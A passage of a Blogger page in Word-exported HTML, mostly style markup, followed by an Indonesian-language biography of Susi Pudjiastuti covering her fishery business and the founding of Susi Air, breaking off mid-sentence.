  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin-top:0in;
 mso-para-margin-right:0in;
 mso-para-margin-bottom:8.0pt;
 mso-para-margin-left:0in;
 line-height:107%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri","sans-serif";
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;
 mso-fareast-language:EN-US;}
</style>
<![endif]--><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;"><a href="https://www.blogger.com/null" target="_blank"><span style="color: blue; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Susi Pudjiastuti</span></a></span><span style="font-size: 12.0pt;"> merupakan Menteri Indonesia dalam bidang Kelautan dan Perikanan dalam Kabinet Kerja tahun 2014-2019. Ia juga pemilik dan
Presiden direktur PT ASI Pudjiastuti Marine Product , pengeksportir hasil perikanan serta PT
ASI Pudjiastuti Aviation atau yang dikenal dengan penerbangan Susi Air. Ia lahir di kota Pangandaran, pada tanggal 15 Januari 1965.&nbsp;</span></span><br />
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;"><br />
Dalam kehidupan masa kecil serta pendidikannya, Ayahnya Ahmad Karlan dan
ibunya Suwuh Lasminah berasal dari Jawa Tengah yang telah lima generasi
lahir serta hidup di Pangandaran. Keluarganya merupakan menjual sapi dan
kerbau.
Susi menyelesaikan pendidikan hanya dibangku SMP. Ia sempat melanjutkan
pendidikannya ke SMA. tetapi, dia berhenti di kelas 2 SMAN Yogyakarta. <br />
<br />
Dalam catatan awal karirnya dalam dunia bisnis, Ia hanya bermodalkan Rp750 ribu hasil dari perhiasan yang telah dijual, Susi mengawali dunia bisnis hanya menjadi pengambil/pengepul ikan di
Pangandaran. Bisnisnya kian berkembang, hingga Ia mampu mendirikan pabrik pengolahan ikan dengan nama PT ASI Pudjiastuti Marine Product. Produk unggulannya merupakan uang yang berupa lobster dengan merek dagang &#8220;Susi Brand&#8221;.
Saat bisnis pengolahan ikannya kian meluas hingga kepasar Asia dan Amerika,
Susi menganggap perlunya sarana transportasi udara yang mampu dengan cepat
untuk mengangkut hasil-hasil laut kepada pembeli.</span></span><br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br /></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Pada tahun 2004, Susi memutuskan untuk
membeli sebuah <a href="https://www.google.com/search?q=Cessna+Caravan&amp;client=firefox-b-ab&amp;biw=851&amp;bih=799&amp;source=lnms&amp;tbm=isch&amp;sa=X&amp;ved=0ahUKEwiC08CJu4PRAhUSSY8KHS7rA58Q_AUIBigB#tbm=isch&amp;q=cessna+caravan+susi+air">Cessna Caravan </a>yang sering orang bilang dengan pesawat capung, Ia beli dengan harga Rp20 miliar dengan menggunakan uang
pinjaman bank. Itu merupakan satu-satunya pesawat yang ia gunakan sebagai sarana transportasi
mengantar hasil-hasil laut tangkapan nelayan di berbagai pantai
Indonesia menuju pasar dunia. panggilan yang dipakai pesawat Cessna itu adalah Susi Air. pada saat 2 hari setelah adanya gempa tektonik dan tsunami di Aceh pada tanggal 26 Desember 2004, Cessna
Susi merupakan pesawat pertama yang sampai dilokasi bencana untuk memberikan
bantuan kepada korban-korban yang masih berada di daerah terisolasi. Peristiwa
tersebutlah yang mengubah arah bisnis Susi. Pada saat bisnis perikanan mulai menurun, Susi akhirnya menyewakan pesawatnya tersebut yang semula ia gunakan
untuk mengantar hasil laut untuk misi kemanusiaan. Selama 3 tahun berjalan, perusahaan
penerbangan ini pun semakin berkembang dan telah memiliki 14 pesawat, 4 di
Papua, 4 di Balikpapan, Jawa dan Sumatera . Perusahaannya telah memiliki 32
